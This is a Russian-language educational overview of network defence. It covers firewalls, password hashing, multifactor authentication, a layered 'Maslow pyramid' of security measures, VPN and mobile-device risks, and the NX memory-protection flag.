Традиционные Firewall постепенно замещаются программами, способными анализировать не только заголовки, но и данные, например, XML-firewall или WEB-сервис firewall. Следует иметь в виду, что наличие Firewall сети или отдельной ЭВМ не является гарантией безопасности, в частности потому, что сама эта программа может стать объектом атаки. XML-firewall анализирует содержимое (поле данных пакетов) сообщений и контролирует аутентификацию, авторизацию и акоунтинг. Различие между XML-firewall и WEB-сервис firewall заключается в том, что последний не поддерживает открытые стандарты. В настоящее время Firewall должны контролировать четыре аспекта:

Смотри:

http://www.nwc.com/showitem.jhtml

http://www.oasis-open.org

http://vulcan.forumsys.com

Firewall

http://nwc.securitypipline.com (Network Computing USA's Security Pipeline - 'XML Gateways' article by Lori McVittie).

До недавнего времени компания CISCO хранила пароли в конфигурационных файлах в виде открытого текста, теперь они собираются использовать хешированное хранение паролей.

Но современные ЭВМ легко позволяют подобрать пароль при наличии хеша (2ГГц Intel может проверить 5000 паролей в сек). По этой причине нужно ограничить доступ к файлу хешей паролей. Табличный метод (rainbow tables) может ускорить подбор на порядок.

Многофакторная аутентификация является, похоже, единственной альтернативой современной системе паролей. Здесь имеется в виду использование сертификатов, ID-карт пользователей, и контроль их биометрических данных (отпечатков пальцев, голоса или радужной оболочки глаза).

Многие администраторы, установив Firewall, IDS и антивирусную защиту, считают задачу обеспечения сетевой безопасности выполненной. К сожалению, это лишь небольшая часть мер обеспечения безопасности. При проектировании системы безопасности полезно иметь в виду пирамиду Maslow'а (смотри рис. 7). И начинать надо с проектирования основания пирамиды, где расположено управление обновлением программных продуктов (Patches) и организация основных процедур. Это логично, так как хакеры обычно фокусируют свои усилия на известных уязвимостях ОС или приложений, и своевременное их обновление, блокирующее выявленные слабости, крайне важно. Такие обновления должны сначала тестироваться с целью детектирования возможных негативных последствий, прежде чем они будут рекомендованы или установлены на всех ЭВМ организации. Источник обновления должен также проверяться всеми возможными средствами. Выполнение обновлений должно поручаться квалифицированному персоналу. Должны быть разработаны инструкции для базовых операций администрирования ЭВМ и сети в целом. Сюда входят операции аутентификации и авторизации, контроля качества паролей, шифрование административного трафика, обслуживание журнальных файлов и т.д.

| Следует только иметь в виду, что периметр локальной сети, который призван защищать Firewall, размываются (мобильне средства коммуникаций, носимые туда-сюда laptop'ы, DVD, USB-флэшки и BYOD). |

Несколько увеличить безопасность может применение VLAN или VPN. Эти технологии не дают абсолютной защиты, но заметно поднимают уровень безопасности. Здесь нужно разделять истинные VPN и виртуальные сети, формируемые в рамках протокола MPLS. Последние помогают улучшить ситуацию лишь незначительно. Хотя пометка определенных потоков с помощью DSCP, меток MPLS или IPv6, не давая реальной защиты, заметно усложняют работу хакера (что само по себе уже неплохо). Фирменные VPN достаточно эффективны, но включение в них мобильных laptop делает их уязвимыми, так как невозможно проконтролировать контакты такой машины, когда она находится вне VPN (возможно заражение, которое при последующем подключение к VPN может скомпрометировать всю эту сеть). По этой причине в некоторых компаниях перед подключением к сети такая машина контролируется на наличие в ней вредоносных кодов. Стационарные удаленные компьютеры рекомендуется снабжать полным комплектов детекторов вредоносных программ и программным Firewall. Но это не дает гарантии, так как laptop может попасть в руки детей или знакомых, а они могут зайти на какой-то неблагополучный WEB-сайт и там получить троянского коня или spyware. Они не знакомы с корпоративными правилами сетевой безопаности и не обязаны их выполнять. В обзоре "Дома они расслабляются" приведены исчерпывающие цифры исследований того как ведут себя и как к этому относятся сотрудники фирм, работающие время от времени в корпоративной сети удаленно (из дома). Усилить безопасность может использование протокола IPSec (Internet Protocol Security)

В последнее время виртуализация процессов, машин и т.д. становится одной из основных тенденций. У этой технологии имеется большое число преимуществ (например, повышение эффективности использования имеющихся ресурсов). Но виртуализация ставит и новые проблемы. В частности это относится к трудностям реализации выбранной политики безопасности.

Примерно 90% всех мобильных приборов (лэптопы, MP3, USB-флэшки) не имеют необходимой защиты. Кроме того каждый год более одного миллиона компьютеров теряется или крадется, при этом менее 2% удается вернуть. Кража корпоративного laptop в среднем обходится в более чем 80000$. За два с половиной года было компрометировано 160000000 рекордов конфиденциальной информации.

| Впервые зарегистрирован случай заражения вирусом бортовой машины международной космической станции. Заражение произошло через USB флэш-память. И это при тотатьном контроле! Что можно ожидать в обычных наземных услових при практически тотальном разгильдйстве? |

Расцвет сетевого воровства происходит, в том числе и потому, что грабить человека, лица которого не видишь, психологически много проще.

| При разработке средств защиты учет психологии как атакера, так и его потенциальной жертвы совершенно необходим. |

Рис. 7. Пирамида Maslow

На следующем уровне размещается архитектура безопасности сети и составляющих систем (Firewall, системы управления доступом на прикладном уровне). Конечно, Firewall закрывает многие уязвимости, создаваемые дурным администрированием, но не все.

Далее следует уровень безопасности специфических программ организации, так как именно они становятся чаще всего мишенями атаки. Например, FreeBSD имеет МАС-механизм (Mandatory Access Control), который препятствует приложению вести себя некорректным образом. Аналогичные возможности имеет SELinux (Security Enhanced Linux). Но конфигурирование этих систем весьма сложно. На этом же уровне работают списки доступа ACL (Access Contol List).

На вершине пирамиды находятся системы IDS/IPS. К числу средств проверки безопасности компьютера или сети можно отнести сканер уязвимостей (например, NESSUS). Сочетание всех этих средств обеспечит 85% безопасности, но оставшиеся 15% закрыть крайне сложно.

При разработке новых устройств и программ надо уже на стадии проектирования встраивать в них средства безопасности. Должны быть разработаны специальные курсы обучения тому, как писать безопасные программы, например, CGI.

Администратор может поменять стандартные значения номеров портов для обычных видов сервиса (SSH, FTP, WWW и т.д.. Это не делает эти сервисы безопасными, но заметно осложняет работу хакера. Он может просканировать порты и найти нужное значение, но это, вероятно, привлечет внимание администратора. Аналогично можно поменять имена некоторых системных утилит, например, cmd.exe, telnet.exe, tftp.exe и т.д.. При этом номера портов нужно будет задавать явно, что осложнит и работу обычных пользователей. Такие меры можно рассматривать в качестве дополнительных.

Одним из средств противодействия атакам является введение производителями микропроцессоров флага NX (не исполнять), который позволяет разделить память на области, где вариация содержимого возможна, а где - нет. Такая технология препятствует модификации хакерами демонов и фрагментов ОС и позволяет заблокировать любые атаки, сопряженные с переполнением буферов. Данная технология внедрена компанией AMD в своем 64-битовом процессоре, а Intel в процессоре Itanium (2001 год). Для широкого внедрения этой техники нужно переписать и перекомпилировать существующие ОС. В настоящее время эта техника внедрена в Microsoft Windows Server 2003 (Service Pack 1), Microsoft Windows XP (Service Pack 2), SUSE Linux 9.2 и Red Hat Enterprise Linux 3 с обновлением 3. Некоторые разработчики ОС внедрили эмуляции NX для процессоров, где этот флаг аппаратно не поддерживается. Развитие технологий NX может по оценкам экспертов (Network Security, V2005, Issue 2, февраль 2005, стр. 12-14) к 2009 году закрыть угрозу атак, сопряженных с переполнением буферов. Эта же методика может блокировать и распространения Интернет-червей.